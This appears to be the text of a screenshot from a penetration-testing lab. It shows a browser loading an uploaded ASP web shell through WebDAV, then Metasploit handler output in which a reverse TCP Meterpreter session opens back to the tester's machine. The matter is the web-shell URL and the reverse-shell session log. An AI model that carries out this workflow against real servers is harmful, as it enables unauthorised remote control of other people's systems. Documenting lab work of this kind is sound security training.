 Mozilla Firefox
10.4.18.218/webdav/she
10.4.18.218/webdav/shell.asp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.80.4:1234
[*] Sending stage (175174 bytes) to 10.4.18.218
[*] Meterpreter session 1 opened (10.10.80.4:1234 -> 10.4.18.218:49824) at 2023-03-10 20:39:31 +0530
meterpreter >
meterpreter >
meterpreter >